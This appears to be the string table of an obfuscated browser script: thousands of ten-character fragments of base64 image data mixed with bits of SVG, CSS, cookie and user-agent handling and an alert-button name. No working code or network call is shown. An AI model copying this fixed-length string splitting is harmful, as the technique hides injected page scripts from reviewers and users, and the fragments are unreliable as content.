"46JPI5mHiK", "/cAgL1wKAE", "MwLPBCbSmL", "bIpTZWLu2S", "ucByDs+3K8", "6R4Tpr4Yew", "3gEKmOSMUt", "tuLgtNdzMT", "LMo+DfmwLt", "1O2xT3Wq6M", "LvL+FTX33d", "7ruzbcv4FX", "K8o8h3eDtc", "x4OzR4IWZa", "/NA3M/30SD", "gTlyOfuDdz", "7rA46Ln8w7", "5AAAgw4M1A", "/fepzDPT/z", "JuYe5J3ZYz", "2pRrzmLzsG", "c/mDaZxOn7", "ECn03mAEeQ", "lMfU3VzPdp", "2T4l6SuAcA", "6uItmKbQUP", "NPYp6NwORD", "teb2CSY3ul", "MahU0d7K9P", "aPfJh8CKG7", "lp3h1Yh7Pi", "ZTKeNN2dy/", "k7inzCw7w6", "O4l55Yisnc", "siHwAAbJ+H", "su9C0Mh5+9", "jD+IuDiW3R", "pHvy2WGBqV", "zEncc+5xr1", "qlDIRkt0nM", "        <p", "nyNLTfcO97", '3.6001" wi', "3MXzKj4hXl", "Tc7vXKSJr9", "tclDfZdcAk", "4t7Y6rRNca", "lznBPtnkLp", "Isf/+EfxPs", "jiJe7ozPIm", "+cW8vm+Jew", "mHuvlXvusj", "gC7D1Np7Dv", "nRT3Mssi3v", "zMx9/Yxu82", "/s2Bho7iHf", "b11N8W9+uY", "/EZiwAAnJ6", "Uc/c0WcKvP", "kytFinG2cj", "2WR10XP5g2", "cQ9/z605x0", "V+7eI1pqgb", "xb+amuFfbW", "kDcS5qIe8L", "iDPc+6I2b/", "fP75vzl/yX", "uCFw3M63O4", "3ufEfc898E", "SSZTl6psFr", "T2q9JhmFWZ", "6Y5TL2SEm6", "YWJuZenXkp", "u1yEvd0Z2p", "+UOIiZVwDT", "86 149.59L", "8tlZAHBw4p", "vmllTF1bo7", "EnHRB5HMw8", "RzT7iXnhR3", "RSmLez2VTn", "inrg3eMP8T", "szqJex4zcW", "46U+MxTCE0", "oU8bjmWu3f", "e5Vaq5rcwU", "u1ZmXwtxbx", "N2wKKmHB8O", "tqLsH", "Unci4y0OuM", "kk2J+1f/mn", "JB5cmN/T5j", "BBeFMme4J9", "PnEPXGv9Mz", "ZJlLd7VOKP", "ECAEzm68hH", "ABzMpcgn7t", "uDd4wf/OJ2", "ynyGxeRDCH", "RD3tjiJe6W", "Wd4R7DdDwA", "golDnDPdnm", " 'Helvetic", "1oEOi+IWqa", "QxsTcw9zT+", "OuApDMPEbf", "jN/9b//959", "v4qz7/M7Q3", "ccT4zJbw1k", "uJcw9ozYzc", "f/Z03oGCu1", "Qhik2DaL5b", "fq9fiJx0Te", 'h d="M238.', "V3e8XZrJa2", "xfPIJ+5lby", "ACAr+ADEQA", "Pf8ulMcNNV", "4m5p089idl", "3qsOIe7rTM", "3fWIe4BAKy", "iTuCfuRYh7", "zELGbZ3ZMZ", "Tor5Jod7/i", "ptemOUy9kh", "nOY4IzOiQ1", "Qbca/irPv8", "p9sdEj9MmF", "U3xb36ZseF", "yTGZCZ1Pqn", "ebYYJ23/er", "AAPiXviXoS", "2+s8S97O3E", "MpDFtW0Uj3", "zEdL33dIxK", "vprkpg7kJW", "FA3Ju+Ke4V", "OvAKZ1icsB", "yvRtyzO4l7", "nHngkW9xCD", "f8UyNVPemR", "AidLFOTSh8", "ter;\n    w", "6q3XCqeQLR", "tjlO3AMAoJ", "+nXy1MywAj", "JnQ+qfKphu", "4Z7T7Tvvvo", "PWJvzaPEEK", "AAAN3pQBAA", "HuZfYebYp7", "Ykrc695sP0", "IhhAzC3MPc", "2epBuqSOY9", "fJsWZ7nw8/", "/43tC2/4rv", "2Xq501TnLU", "AACwKW9MAA", "8b+4k3T1qh", "ffehMmHEEI", "ymNy/RlSp6", "Q6hAvG4TQC", "3Exc7JSuT2", "+wXN1hX1xq", "mRTMmH0II5", "EzMvX1MzD1", "fXinsLkQ8A", "oQfz7PEesW", "Jip3R9GmPU", "Mh2W0r83j6", "topBuT8dFi", "zDG2czUz4W", "dvE7kL8744", "+md5Olmmvq", "y/RlSp64rc", "f/g//y/s0t", "hGfuXqpkbr", "rou4j3KTZl", "S9svPu0C4n", "L1PM08swk+", "UU2ZmJrwdG", "M6H4fILvsk", "G6pTxeObar", "JT4wW8O/k2", "ursor: poi", "7tV4yYY2Ju", "M6mOnYpb82", "EZp33hiYud", "HXi0aRbbKu", "Dd2Q0uWlNC", "b3korgHALA", "JKXGve7P9M", "GzHxOVOVui", "v5QZYWm/6B", "ABJREFUiXt", "nynz8CIfmX", "ioY0Z2yoG5", "7Qypq6t0dv", "insdM3FvrJ", "BtegAEAOj2", "maiTZfqw7p", "indexOf", "p6mZnpvmIN", "3YsTmI5PNb", "GAjochH3LM", "CjtPpZX5wq", "xVs4vX/1fa", "a3zRboRmgv", "iXnRzzbi3E", "+y7yv59Vn2", "U4DIzHz/Co", "Kti5lugtmP", "B4IAYAycU/", "ZCcdiezdsW", "cd0L05gOj7", "ktQEZ5p3S2", "w3x5NkXtoR", "nTF6msR9zW", "cjU1z/NfB8", "1skxDS5aU0", "s+3K8WMm1u", "NtDvk3mwuX", "CWWSDRfTyz", "O3DGGczUz8", "xzRihokVQy", "mU8nrl266e", "LCeiblnZWL", "nUmQpl0fGK", "0Lm6lcVzG1", "bY7BMx0P0p", "kQR4A4KTEP", "tHwoJmjgMM", "09c7Az8Vrf", "l7q7US/18B", "i43MkKqmSM", "Efc898Ei2u", "Y06X1TNtW0", "O+b4Zvix9P", "2ROhOZ+tqv", "JewBADwcHA", "3Ay8Q9x7I7", "qcOpfLcpl+", "7U5m7Yp/v9", "3Zvthx4t7C", ";path=/", "/vrrmjhVnr", "MbRWDcn86L", "OlG1hGCJk2", "3tjiJe+WJr", "9j35j7qn6v", "81i9TzNPLM", "Us65juxQlM", "b9Leyn8x5h", "/BNil6QmON", "7PiGafIe5d", "biblX4yUb2", "WTYFrkVOKB", "Pc09FYe6Vm", "7h38itxr0j", "Dinu70+XxO", "Z5t0QmWJUj", "kKdZqbs64K", "pZqGP6R57J", "0+9MHp2jky", "UyTI/vRrVO", "0HO491q+Y7", "nu1fYWB8S9", "Y5iFkPZUju", "zf4AGBDxD1", "Yz3NPaDPe+", "jpK5+hh6QF", "lzuZv2dvm/", "iOictN9F1Y", "WNeSbAV8z+", "Yl6P2GBwmZ", "ONOdj6dfLU", "e3XmpTD3lj", "XsAANwjh2A", "zzFkzt0aA7", "VfNbmMeTb5", "k5vWIDQaXm", "HAOvhDQIA4", "nxyTD33EzM", "lrpt+ZPDpH", "IeAMAdEvgA", "kmjNCQYukk", "1Jf38fik+L", "x5nG3Aqb7b", "4h7SRNxT5j", "PeOFWmVpea", "d4XtHnDx8b", "QbqkjmPVQh", "z7eK3fvES2", "AO3M58ol7S", "ncU933h3a5", "kBQp93FrF8", "zUz4WDcz/e", "jIpfmPfGqT", "zL0681KYe8", "c5WvTfe7uG", "HO3fOzZn0x", "PuZuc+9NmH", "zpri5hjttH", "QAHHOdx7Ld", "Ye65mZh7NV", "a97s/0wcS+", "lzSVbUywIk", "qzNjrQbqlj", "764+cpP/KR", "PZUjuQVfAW", "L19U8z38eM", "aZIp68LY2a", "d4ebUaFre9", "4o7Qf+6Wh8", "yTuWazTnMS", "4jn7i39C1x", "P/A/ZnsO97", "WZsrrsylOl", "e5h7Kgpzr8", "Yd8M9xjmI4", "7whgoAAPAd", "iXvdm+2Hzd", "aMmSEnowzx", "nwxsuAABAk", "G7u/Up/96/", "ikFBG3yHqe", "Wa2zlokVzE", "4+9SQm5p4Y", "1Al+Jn6+TZ", "S1NXr7PvHY", "HN8179zpbu", "bYp74l7xyZ", "T3X0EilpC5", "wXcztX3ivr", "Mme4J9u8BV", "+IUKAOjhM2", "xmaSTZZ7DP", "UO2ecEf0cT", "cU/cS0yJe9", "eHH6pri3j7", "nah/GOJuZ+", "K5mptemOUy", "93AsS9zYd9", "CmNYlLgcop", "OYFDVRJ8u7", "L3kk532DM7", "TuiXsR4p64", '" xmlns="h', "Z7uccH26Wu", "snPjP2ieRt", "REMbM7ZVDM", "   fill: #", "Cz4Lu8WNoa", "QW9IsLc++1", "Pfj/Uc/c0W", "ff7LhQ3Lt6", "H6JT8z9nvf", "SAAA+DcPIR", "d/yy31mywA", "Qye7CEtZHD", "x3/smPHP3U", "4l6WuJcm7g", "z2XxIxsa+u", "N4TQpxTmHu", "t8rhCQCAm3", "iv2vZjj8kN", "pr4bkxyILI", "e6rNH3hsjL", "BMcFEoc4Z7", "Ovxks2tDEx", "rKkhB5MQ9u", "-color: tr", "069kBFuktZ", "IfAMB5ePAD", "3Tv09xL7ko", "4jdPLNjMtP", "Jcm7gHAXF5", "BMPcw9yzC3", "LaCI6T6bap", "IJhSbap18I", "wAAgGscpgE", "68WpmWAkVm", "5LhTtwqE6W", "MzMT3g4NXo", "psU3cZ5NoN", "VI45xW/kyu", "Sw9ttSnu1T", "vbOz7+Pijn", "fkE32WP1p6", "Y6L6y2Ke6J", "sTc5cC105r", "Tr5RoZ5ior", "cOG8b+4k3T", "l7SeIeAAAw", "UALALol74l", "ZtIlo5a5BR", "toUTCStrin", "xcRMsE3OFY", "LNWzC1R4Pu", "cYLDMM7h3m", "6lLLYV5O5t", "HrmJGHvxpt", "nnsTE3BODG", "V5pXM1Np0x", "B7Ms8d7xI6", "Het9CHUmM/", "5pkdk5mGT3", "c2rZTKeNN2", "ma49442f/y", "aGuBnO8B3h", "swhzD3NPRW", "m3sDHEzXAm", "d5bDz3VGPZ", "HVelAEABr2", "lr27DeGU91", "cTpu6xK/Td", "B5HMw8Ru3l", "Nmd0SGoCcS", "mdw+5F5Qxz", "WZWpt3yP2k", "Um2qdfCPDP", "qZzqyfca5h", "9OcEUqav3V", "RYh74l5iSt", "bd6JfAAAPO", "c69X3hIX5r", "v/s4bUDDX6", "BPnmP09ZlJ", "hznBPtnkLp", "NC2MX1ljce", "z4oC4N31T3", "6pv3jhpR72", "ejbjncxL3L", "ch7ol7iSlx", "zMlZzNBp4A", "PEvfSmuFfb", "rljHxfmTD2", "+1TD9kp8Z+", "active {\n ", "jmc6lU4To+", "FVqOdMvpYn", "ldLOduJcm7", "GbnI5+4J+6", "zR4IWZaTTK", "DqxH3fE7in", "1NmLrHrtB3", "PY83Pinm8g", "/PO5hmXzD3", "JJKEjSmRuP", "Hj3Bo7vXKW", "TpWp1SLFOB", "0BdDZh6h67", "WyITrMoR5z", "Jh9CCH1e8Q", "kvASUYLZub", "Gi/Z0MbE3M", "cINtn", "xuK90yufyb", "W9qZviXm5T", "HU8XRM8/ks", "BbOfKXEQM6", "vSue7vQ+J+", "KbWpjtOvZA", "yttkC3Qjtx", "TO+jn2uapQ", "GkZbzszW7B", "+GIuKc7Q5P", "7VGk2zRLM1", "HJOZ0Pmkmk", "No6Z20b1jv", "JxT3IS93Rn", "kv9wp8d72u", "mwVcIU8zDR", "qjUVmqEOJ6", "KB6dVMKD6f", "cTzIu8y4BA", "3fW63sQmwf", "BNxYAALhlF", "T3XxvEbqrz", "3vbX+5ZLvu", "08MVCnjMcz", "XFhlU9yrb9", "ZfpC4l9u72", "pK58LfOeKZ", "9wAAYF8cXA", "3NxjhVZg1b", "Gk2zRLM1Np", "DngkuCmXOc", "yIYQmiQ0Jj", "XhSc7mIm3j", "HojDwk53jH", "jXTB7rSrBK", "64/RWZD4MN", "GZuNdE4Bkt", "u1qnPokmrm", "3RneBJxz+c", "hvmb4l50U9", "u4zybRbPg0", "62Az4xh5vr", "bM8nSxTX1c", "NeES4xMfdE", "HEnLR93Dyn", "3BG14i8gEA", "}\n\n  .logo", "RpM5Epr7+a", "ezeFU", "QnzwNNYZIY", "m/O5/gu+yx", "YlYQuZm0vG", "iPPI1CFxBp", "MjPTfcUabp", "l+5qnXAq+c", "pck+q87cks", "pvjxD0AuEd", "N/i2Y3yd9Q", "Rcjn7jXSdz", "4APKOD/erh", "FczyLGaErH", "c53GPHfdBz", "yYcQQuhV9B", "utton__con", "Rvicy9fVph", "KZtq2jk+3K", "dxqD5viXn3", "Yh70zYfrr7", "LEHk7insU5", "ByDARQMAcB", "83TXHWqjBh", "FvZjmjFDSA", "Ne92X7YduL", "hp8pcRAzrw", "FLPl51OmEm", "d0JjcDvqb2", "sv7gAAO9Ef", "hHmtU3rq9L", "BfMfqbEQcy", "Ag8E5hIY9q", "euBch7ol7i", "f3sz/4s4pv", "7r0Jkw8hhO", "kZXo2453MS", "O42gZn+tq0", "/lr+flWcMB", "QgtGGqZEa6", "V81uYKQMh2", "vVQVOdxD3b", "s/lw73ubAd", "3I/8+zRQye", "QU2HuvVbuu", "9wbXptN9ll", "7Bd98Us7Ad", "BIYk7aPhQT", "Tmfr6p5nvY", "EPd05Oiw7i", "4Xy1k2txym", "0Gd8Dny343", "VuAYVMc0Yo", "cx8uCcj/Jc", "1LVrJ1KdNd", "P3xL0IcU/c", "CVkbiYdn0k", "Ke4VNcS+3K", "6Iw90rM+GS", "wZ8Y79t//7", "jQRrTdlU0i", "ANg5cU/cix", "+Ke4VNcS+3", "EJPqBZ+Zfo", "v4Aw94bnnn", "A09jkRnqUG", "N7OIl7Fufo", "y4l3AS99o4", "vwHfX63oTm", "H2YPzb/tXP", "7nhdU2xT1x", "7Xm9gkmN7p", "l7pYk9nMQ9", "eES4xMfdE1", "tAUVMOD4F7", "eOY+XBPRvg", "Z86ynGOYSp", "deGqfCjG89", "sAAPBs+MAB", "a03ZVNIr9p", "6CNWFuuylq", "hWkZYGTWr3", "wMAwKl3v/7", "siw/cAAcl7", "/BZmykBIdt", "z8Uc+M0Mky", "EHsxE++fRc", "5keqszHRD0", "LO6tuynu1T", "DuJe8rMsjO", "d+GOvFvYXI", "KKmGuTh/ou", "7vujQaCpB0", "7tchL3dGdq", "w92+QjmN7l", "WQaXPLZeJS", "bbi5uvkpzL", "qm50Xint3d", "AQTnEAQDAZ", "XhZjQuYI7F", "+mhrTbFvfp", "KO4l7Roh7A", "LGJ8PcczMx", "bGIr7ZTYkv", "Xb54w3v/8I", "6tr+0Yd6L5", "WCaeSLxzhK", "8U9yrb7YT9", "tkA3QnsxzR", "8I29jb0c8u", "IR9zLDCPuF", "tkQlW5Yjzm", "CfuRYh7U8K", "4BwDcK4cgA", "OZEKxqdbJN", "Gvsxt92Uic", "c695sP6x/U", "YVC/4zPRbP", "HDeibmnpWJ", "ZmaVlaEzgm", "tQTHzEMzWt", "ADcoLeRT9w", "8Tc06eexMT", "iHsAAJ3gzR", "sdF1bZFPfq", "5j22cTpuzw", "iHgDshzcMA", "yTB/WfdPKm", "N28LKGLC8S", "Jj6/itIxBI", "9Y4ljGPId7", "a4MO+NU2Vq", "8izvOeEW4x", "F1wdTPxINz", "2Km1SSTqUt", "flkO87FWhM", "fWeeuYmHs1", "tWJubePibm", "OfosOwk7ik", "je2HId+nz4", "bwsoYJ5Dvj", "M4Pl5yjw7K", "f4tqEw2xpG", "7BpUq2luZv", "cE/fmbYp7A", "3M63O4Wobn", "Tdqwbxf7Sb", "y87wasQ9n5", "+4BAAB4YwQ", "tvXhwQ96Zv", "CCK0VL1qEE", "ADYL4dYAAB", "9zxm4t5aJ3", "zdFh2EveUm", "PavJKZWpvu", "fVj3TStj6t", "MuVp6Az3UE", "LQpkz3JNt3", "fgjCVnaJL8", "JbM3l0jk6e", "ZWq1SDHORq", "T7cpmhQamd", "W/dFPkAAGC", "AAeCsPyQAA", "JOYVXPvTZh", "EEdzpuJBfG", "tJkn1Vnbkn", "oh5A6mZ0lI", "Ke89v+ko+A", "xO008dO3kV", "ANvms5sA4B", "c+IeAAA74V", "MLDvDqxH37", "5mZh7NV6yo", "vZKbWpjtOv", "gzmcnnhY19", "qme3EC0/Gp", "pSpaT0l+U6", "MiXqH3I8zg", "3SAAAgA249", "3TUfXDdkzt", "akApjPyyDz", "/muD2E11Ps", "9CaJf4/+BD", "color: var", "l7ujM8ibhn", "07h2U8ddy/", "pJzEx98QgP", "AHiCuCfuRY", "OUeHZWfBd3", "4BpXeJygFK", "l0TeaXTySt", "lcj7vmcxD2", "bOJ03d5bDz", "fLDA1K7WQ7", "fca86ZKWTu", "d5C88EJtKY", "JmjgMMeZ+x", "tndkxmGj7V", "JhxBCLyM2d", "/VXEt87ulx", "p7AADAbXDA", "4l7SRNwTJv", "y4ZtcwtoJB", "gcoJTiWvyk", "ObYGdAyQKb", "M6IpJTCo2Z", "TxeObarZ9O", "8Ru6h3wTHB", "7WiecSr5wh", "jfEc3/XvcZ", "rBOcpuXMSF", "c0EfeEiT2c", "4N3vAWf/d1", "e+Le1avaN8", "NDM+Geaem4", "SdyzLd7C6b", "rGEzM2k4zN", "myIfAABQ4U", "kdh7K5iWcd", "e92b7YflNl", "rent;\n    ", "i76/+Tb7h7", "oI2eY/T1jy", "nM5PPCxr6P", "ymVqTsehbG", "wHQ9A3vHhf", "8tlhgaldrI", "1PM08sVzG2", "O65mYe1Ym5", "MPTcTc6/GS", "Mz4Z5p6bib", "wsZNeTDuk+", "mPhC5C5MVz", "PbeM3/lb85", "ufELu7YPYz", "7tMtJ3NOdq", "NvnlYhc/Wr", "LuGKeZho8h", "lFJci590TO", "A3Bsv0gAAY", "sZg4mNJKYk", "tqnVLemslv", "6jYTNTJMn1", "tHPCmbLb+9", "zB2V7GsY7o", "Q1xrzqMuJd", "Xr3obcS6/r", "KZ+3rkfr4f", "7wBBXOtTpb", "v7OjScTTHT", "vsPM4Pl5yj", "TQqb7j0SCE", "N45jOLrl2+", "Xvv+R2RDwC", "6nabmfefbo", "h7xslHML2P", "gYtDj4eGed", "Ve21966WSZ", "Ek7lmco8Oy", "9/9nTegYK7", "KEeczU8JbM", "JeYkrc695s", "uM7N+3duQu", "Mpm6VNJ1QN", "5iHsznMS9+", "2vW+96KpqQ", "VTD9Et+Zuw", "yGliwpoQfT", "vlGhnmKis1", "7utEwg7klO", "m3L0uLcQ+Q", "zEQstPuYta", "8SpMuuv7US", "hcE1wHhOc0", "MLGdk7inO0", "M3xT3opvi3", "BlMw/qUhvm", "Y1G5cKUxZb", "yrbj574Wab", "+XpmruM8Gz", "h8m7qU3xb3", "kamvf5r5Pm", "eOdDb2ryxY", "nYw1m6Q10U", "sDK9G3PM5i", "jf/GmaWvUi", "7XA4Iumip8", "KdhUyuN0XG", "5J3ZYz8Tcs", "C1J3PNC3AO", "gH1z5N/meE", "TJnuCfbvAV", "xTX/v1fD6v", "jAfNe/3BMx", "NzzjlLJL8Q", "hxBaJsw9zD", "Fcq5Nlcr1I", "s3vvpLIh8A", "qMY/Jy57hn", "S7bWUeT79a", "HS/CAAAFX/", "9lkddFz+YN", "V6cwHR8qul", "9TpNC33M88", "eyVmfDLMPT", "18I8M8RcVm", "oSE3NPDGKR", "3PGbi3lonc", "eA4W5l2bGJ", "AACM82IFAA", "u1zEvfqS29", "07ZVNPJ9uc", "SsUQphal/r", "Gp8S90mb7Y", "QkAABsn7ol", "x/llE7CR36", "userAgentD", "9jHMNc4Z7A", "vRwNmhKX9o", "q+68NYjf1D", "JxL0pTuKe7", "X1cRRPvDBT", "xfzCwtx7rd", "cc/nJO5ZrN", "    align-", "F0ZqKhjRnb", "3NOnnsTE3B", "O7Vl+7kJO4", "7G3Ivva4v1", "lNlYu7ZJh/", "Ht1JubePib", "AAmGIo8ol7", "\n         ", "Bx7JFrfQwx", "Je6JexHinr", "gPPIR93y++", "7dGgO2hhzO", "RJ8v0Yd03r", "Dum9aGVPX1", "PcbJV3OUqa", "JlwP/8Vbjz", "cYjNBy4S59", "lXifL22YLd", "rAccx8uCcj", "2Rlejbjncx", "Vj3TStj6to", "9hpgyEZLet", "Hg26gxbG3L", "JMTSp9cIBS", "pTOh8UiVZD", "u6s+/zO0N1", "7dtyhns7U/", "kptamO069k", "8w7bOJ03d5", "y7xSQ+9Ktl", "MZvJ5YWPfP", "nPvx/qOfuS", "L+1IB036xP", "KeXYSbB22Y", "AOApAh8AAO", "xaPsF3oNrn", "EPo9Y7J9Ym", "tsNd320m/z", "zmOCMzokNa", "/DJQgtGGqZ", "b35m2Ke/XN", "n7iWmxL3uz", "hr/Mvjnv/x", "Eve7N9sPOE", "zWL1PM08sV", "pHrBZ6bf4p", "cU/cixD3xL", "LsvrfNoh3z", "sqnXyjQzzF", "M6n1SzqYbp", "eti0x5nf8j", "iDbJ/AJ1zI", "Acg7PtyvFj", "25zZs7NvZQ", "B0YAYFWxYu", "u1Tp9O03M8", "2VTTyfbnM0", "yfbnM0KDUT", "3wSLa4hR7O", "96klMzD0xi", "AYF8cXAEAg", "sXLd54g7i1", "SnysTcs00+", "uYAd9YhZmH", "HgDAR4M3YA", "rga5Sy5l+K", "Fna6Y9Qbca", "9M+mzh9l8f", "3D9clocaXG", "em/AwnE+C9", "1inOYl7kZF", "NyKF1IAAOB", "QEhOu4tZvz", "MLUPXaFvhv", "NPW97MeEsk", "BNP76OeaZo", "boVkEvpjkj", "O8OTiHt2J3", "Snu1fY6L6y", "b7zJ4d633+", "CXeKAAAABz", "FzdYV9capM", "+a4qxVYcJM", "4nVT7VMP2S", "AACHwAwSNw", "5vMjf995no", "OCdGMuKc76", "72BenytTPh", "6Pjz/qmRE6", "biAORafOum", "sSv03WAGeA", "fNJlWQ1TLJ", "THYodM8zr0", "U98S94pM33", "WR5scF0wy7", "PfMRuIeQAO", "9ZMvzN5dI5", "xZ3HvIV/IB", "     heigh", "xL30prhX3+", "XNvZ9fPxRz", "cc9jJu6tdR", "fv0x2j3pzP", "QITGh6Ay8x", "339tELupd8", "p7v+Hexwz4", "94fTp1zi+R", "ysd51nuPcy", "7AgRUAABhW", "6fv8th47qn", "6Kag6OEaY7", "uIx9xz+ok7", "8x+psRBzLw", "AgBs2HvnEv", "00rY+raGr1", 'ont-size="', "T9yLEPfEvc", "mLmvWjuqZN", "wrwhcE1wHh", "VPcE/cGb5i", "Q3wPifue+6", "Z+5eqmRus/", "J8dZuT4jbz", "GmmcQdeGqf", "kICSn3cWsX", "WCzTPjl+aB", "PcEFsiUlvE", "OsSlwOUUly", "5t7w3JM3id", "d19dhrMpZl", "Rcz8f5ZROw", "SZbrJa59FF", "3rK/358NPW", "0TCDuSU7in", "B9GfVh6JfT", "sHfIshOeTb", "to5PtyGVQq", "U+miZpvOpT", "ZzEPYtzdFh", "AAAAHamP/K", "E0+4K5Z5x8", "BgrtXJMrle", "MfN6xDozqo", "MQ9wzG4l7A", "MsLdbdlaNs", "ScQ9u5O4pz", "D3HMzMfdqv", "J/DvdfyHet", "QQQp9amHuY", "zN1LlcxtNv", "X4rD9+mzTj", "D3ing/intl", "9AJjPiy0Aw", "H5IWTG2qsl", "ZhzL1/dcGs", "FWmVpeaaXA", "0/tX3jWYXj", "jLd6ekndOD", "8AALo58AIA", "vIfIBAJyDh", "eMDf0/Xb5P", "CdfGnDdBIY", "A3vEa+Yh7o", "QvcUCfjFh7", "          ", "iqWdUz34gS", "1Cpor2V6fu", "AHOQAAWMFD", "GSZezlOkv9", "mY4w3eETwh", "sCpvRAAAAH", "XK2+JC/PeO", "2niHgCwJQc", "FLyNxMOj6T", "u5O4V7NOcx", "TG14GI0LmG", "01rNcO9jBn", "OxcGsfUhtQ", "querySelec", "btwUUMeH4F", "AQVzrU6Wyf", "erwsAZIh74", "N81J3Ctugr", "vdm+2HiXnp", "rrY7pjM1mn", "zNm2ds7YN6", "LHyNwvYx+w", "DwzfmEemPv", "dJm+2HiXnp", "bgHAI+DNy0", "9+1wYzaSAo", "EAAJzUF/73", "g1Gwh7ABVw", "rcwUwZCstt", "5f/mnozHM8", "width", "spaltzrTX5", "Wjbe8E8ME9", "emOUy9khJu", "cxKyHMiT3o", "TzOPO5WwHS", "RccAAB4grg", "5Oiw7iXvKz", "7mijhV5uNH", "wOOi5/MO2z", "5JYl7Xoh7A", "32h28UjWsv", "p6KwtwrMeO", "YatyBl8apM", "ntXL16+M7A", "Wum35k8Okc", "Z1P6v2pYfo", "+aPjb2p/eQ", "z201R+x5R7", "7hncxL3bIu", "6mSYDF1Pff", "/lAjI19IVs", "P3UpsXB8S9", "/00+ca/45M", "nLVnJpUuZc", "r17FC5+4Bw", "x8Tc0+fehI", "Ke7kytSNyz", "r7ZTYkvRA5", "Sq5M1BTyGL", "ZXpt3yL3Wp", "0A8sIIdPml", "pvZF4Cyfn3", "OuhDMn9csh", " 147.16C28", "cqzMvhbm3j", "IY3iHwAAJd", "Row7b0Foe+", "q97G3Ivva4", "sCtfbe9Hpw", "qNuFdx1n1+", "EXEOYe5p5F", "PXGIjPUocT", "bW9UqozEcq", "5l6JGZ8Mc8", "nHncrYDpPp", "Mcz/KvgtBM", "bpfMIpbx8m", "dOOmHjsfwo", "PoTQc7FJoL", "II5XVrPtIU", "6auAcArM3h", "PtnEbGT3K3", "tnEbGT3K3r", "pC5mXR8Jul", "KUCdDZn+LR", "PIm4Z3cS93", "V5CIJWRuJh", "AcFseSAGA3", "4LzfFq/fVa", "i2uIUezsBj", "Nl+rDum1bG", "cW+tk7inO+", "60zb/gG2tr", "cE/dKz4xuX", "EmbJJbxuZB", "lHdO9OIHp+", "Tqh+2Y3D3k", "BOhswtQ9do", "IuWOo+y70L", "s3UbCTUmcz", "kbjAuZYfOq", "6dW9D7oIZ5", "j7tmdxL2ad", "eupviXn1zn", "3L1Uyt9n8E", "vXGqTK0WKc", "hTMtTpZJte", "1M3xb3cpri", "riXmBL3ujf", "Liwyqa4V9+", "Je+JehLgn7", "WixTjbGRK1", "YmoHRnAjND", "3vn664sfQI", "6mWl1Dlfb4", "54a4BwAAHw", "3MPcc6Aw99", "mAAAAPDh+R", "NzF8yo+IV5", "DFsbctGQlW", "h7mnkWYe5h", "eq30Y42xm6", "hjqUmP76a5", "i5O4V5o4gL", "l5mZrqvWMM", "AAgRtwT9yL", "WgQwI3QyTF", "wBgjJ/gAwC", "fGXupWhAL5", "lpnxP3cHu7", "lqdcYh7ZiN", "YBcnRzaHVH", "E7insU6zUn", "Q2tRdXClNy", "U91CJ8Skes", "VT7ZjcvsQb", "YXGZm/bq3I", "kp8Z+0XzNo", "iYaY7NJ/ju", "xwQ96Zvinu", "atW8bE+5EN", "pv7ihZd62L", "8BjeRf5bm8", "9XsPs9R5MV", "yorQOQHQpQ", "kt5jh3jvZ/", "M+OTYe65mZ", "aIK3M1Nq8Q", "nSazHHmfkU", "NXGqPHl93s", "0bUxfWePbw", "m7op7uU2xb", "mb4l59s3jT", "iU+sUtIesT", "ak7UMxQQOH", "PNav0wxTy/", "AAYLe2FPcW", "EeJqDOETGc", "PNUy/5GfGf", "1OtU8qzM9H", "d7sou3YGrD", "16b73N0x6s", "HzEMzWtJ8k", "eY18xD2fz+", "MvDFgBsjLg", "E1wUypzhnm", "qcjmVBsqnX", "LcE/dGp8S9", "sTvs+iXvhg", "aYl7C5EPAA", "sddqmuHftq", "5zYQfWVzh/", "8AMBeeYgB4", "R93RnHuKey", "tuBmNC5hj8", "TezToDloYc", "rqZf+ZDvqw", "IufdEzkcTT", "t88AEAAMBj", "5vzl/yXfGG", "zMPX3q3cx/", "uBdB5dIlja", "5st0I3QXkx", "kUz//PXOfu", "2YLruIT/Tb", "gbxzPNv7ik", "logo-conta", "alert_btn_", "vmMAwAAOxa", "tnMQ93RmeR", "iHgAAQA0+S", "dxD2Pmbi31", "lFAAA2L1bx", "NK16T53q+/", "dv3icdu3hZ", "A5zggAADci", "Mx8/wqG5C2", "xT5AABgXzz", "I/0UWnvpW+", "2x7yr791n1", "0DOhswtbde", "l97qJO7ZnN", "4bu6ElS0ro", "4f9764+cpP", "uJfeFPfqm5", "071Pa+zQnc", "e41/Cd/68r", "eP8sInaSu3", "lzlMDVP2dR", "3EC0/Gpppe", "QBMJ+6JexH", "1GDjdWpo00", "TzyiXt72RT", "v/Jh9dWfED", "JxWehTjNT9", "2Ke6Je4M3z", "UiHviXoS4J", "zeDbVOqU8O", "QTYsq+LijJ", "UnNxB4xju2", "8KHCZncf54", "5AABn4LPEA", "nNEX+cS9hq", "qtn06Wad92", "or2V6fu125", "Ie9UhK53EP", "eOdMrX7WF6", "QeJe7m9O3F", "zN5dI5Onhi", "13lhtU1xT9", "VVNsW9+mZ9", "XwrQXzBE6x", "f7+38t5W4V", "u5CTuFTdB3", "yVl6FmypEM", "DUtZ22yWQp", "nDvg/7zPiX", "k4GLq+68gE", "qmuFffrO/N", "6+xwXv/Mcz", "Zh9xL03cAw", "Op2+OcTNcA", "+c5oNb7q+n", "XD3wHN/171", "Ag3SWuzMU6", "idxT3eGJxH", "MrVapBhnI9", "P3eN+GZu5c", "0/j8xz+W/c", "7+tSTmHcx9", "33fhGOuflX", "Ww21fkJJC3", "DvkfpwRdGa", "DYBh9AAAAA", "9xLDY5siHw", "gax9S61Nd3", "ETjk9BOyec", "2ike/LZVCp", "7i3+qa417A", "aC9n4o7Qf+", "jB/U9yLbop", "XzzAAwCcjL", "cb5R0OUuZ/", "vFsiE6zKEe", "CAc/ESCAAA", "g/SLXUEsx7", "EW6S1mZjnC", "ssJ6JuWdlY", "4ynTBzhnsC", "dTn+ynM6Hz", "AAASIe+Jeh", "AMDaPIACAL", "zNvZbKrzE0", "30ubbf/pnv", "j0eQmQ+I0z", "/+43LPfjjK", "98Us7AdE5e", "PGbi3loncU", "8OfaCWfg02", "S1O4l55Yis", "GOYjgcg7/h", "m/ru77wBBX", "fsn+d/6u7/", 'xlink="htt', "ePXSyi7CvR", "zC3MPcc6Aw", "ukONOdj6df", "i0+ddMLGY/", "d536A74xhd", "tton-heigh", "djll7Xx5cf", "cMk5Oiw7C7", "f9zbkXnpdX", "Jez4ncS9pI", "aLFONsZPrv", "CUxoeAAuMz", "GqfKjL0ein", "5zEvciI63O", "X9xJmZpWVo", "Ye5h7FmHuY", "6UgmFJtqnX", 